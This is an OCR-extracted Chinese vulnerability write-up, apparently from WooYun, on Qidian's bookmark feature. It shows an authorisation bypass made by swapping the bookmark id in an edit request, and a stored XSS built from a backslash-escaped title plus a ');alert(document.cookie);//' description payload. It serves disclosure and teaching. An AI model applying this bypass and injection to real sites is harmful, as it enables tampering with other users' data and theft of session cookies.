 今天来逛一下起点网，本人虽不爱
看小说，但我喜欢看书的妹子
先进入起点网个人中心，在我的起
点里有个网络收藏夹的功能
添加一个网址后，这里有个编辑功
能.....
测下越权嚯嚯~
以另外一个账户登录，也添加个网
址,然后看下id
网络收藏夹
sina
网址：http://www.sina.com.cn
描述：sina
创建于 2013-10-10- 编辑 - 删除
协议： 未知协议
类型： 不可用
地址： javascript:favoriteLink.UptLinkDialog
(URL) (7158466,'http://www.sina.com.cn','sina','sina')
回到第一个账户编辑
下自己的收藏地址
编辑新收藏
网址： http://www.baidu.com
名称： test
描述： test
确定 取消
me.qidian.com /ajax/FavLink.ashx
Headers TextView SyntaxView
QueryString
Name
Body
Name Value
id 7158465
link http://www.baidu.com
name test
content test
ajaxMethod updatelink
将id的值替换为另一个账户的地
址id7158466
test
网址：http://www.baidu.com
描述：test
创建于 2013-10-10- 编辑 - 删除
类型： 不可用
地址： javascript:favoriteLink.UptLinkDialog
(URL) (7158466,'http://www.baidu.com','test','test');
果然存在越权
深思熟虑
尼玛，这么一个山寨
的功能，隐藏的这么
深，有越权又能有个
蛋用啊！如果这里有
XSS就好了
怀着忐忑的心，来测试下是否有
XSS，我们审查下编辑按钮元素
可控的3个值,地址、地址标题、地址描述均做了特殊字符的
转义，尖角号没戏了。编辑按钮会触发下面这个函数，但是
过滤了单引号
<p>描述：test</p>
<p>
<i>创建于 2013-10-10- </i>
<a href="javascript:favoriteLink.UptLinkDialog(7158465,'http://www.baidu.com','test','test');">编辑</a>
<i>-</i>
<a href="javascript:favoriteLink.DelLinkConfirm(7158465);">删除</a>
我们在标题处输入test\,\可以破坏该函数
第3个参数后边的单引号,那么与第4个参数
中的前单引号就合并了，由于第4个参数是可
以不必要的，我们在描述的位置构造语
句);alert(document.cookie);//即可
满足js代码的语法
试验一下
网络收藏夹
test
网址：http://www.bai
描述：test
创建于 2013-10-10- 编
编辑新收藏
网址： http://www.baidu.com
名称： test\
描述： );alert(document.cookie);//
确定 取消
设置 退出
商城
网络收藏夹
test\
网址：http://ww
描述：);alert(doc
http://me.qidian.com/ 上的网页显示：
beacon_visit_count=27;
单击编辑时，即会触发xss
确定
越权+XSS其乐无穷
www.wooyun.org